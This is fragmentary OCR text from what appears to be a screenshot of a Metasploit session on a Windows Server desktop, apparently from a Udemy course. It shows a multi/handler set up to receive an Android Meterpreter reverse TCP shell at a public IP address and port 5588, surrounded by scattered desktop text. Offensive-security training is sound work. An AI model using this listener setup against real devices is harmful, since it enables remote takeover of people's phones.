 C:\Windows\system32\cmd.exe
=[ metasploit v6.0.49-dev-dc32770fd542567c40592cfac012d64233d5108b]
+ -- --=[ 2141 exploits - 1140 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 80.85.158.235
lhost => 80.85.158.235
msf6 exploit(multi/handler) > set lport 5588
lport => 5588
msf6 exploit(multi/handler) > exploi
Search bin
h File 1 KB
h File 1 KB
erShel... 1 KB
h File 1 KB
72 KB
2nd
New Text
Document.txt
Windows Server 2012 R2
Activate Windows
Go to System in Control Panel to activate Windows.
Windows Server 2012 R2 Standard
Build 9600
ENG
IN
udemy